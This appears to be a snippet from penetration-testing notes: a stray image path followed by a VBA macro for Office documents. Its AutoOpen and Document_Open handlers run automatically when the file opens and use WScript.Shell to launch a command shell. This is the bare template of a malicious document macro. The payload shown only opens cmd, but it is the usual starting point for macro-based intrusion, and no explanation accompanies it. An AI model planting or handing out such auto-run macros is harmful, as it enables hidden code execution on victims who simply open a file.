 Sub AutoOpen()
  MyMacro
End Sub
Sub Document_Open()
  MyMacro
End Sub
Sub MyMacro()
  CreateObject("Wscript.Shell").Run "cmd"
End Sub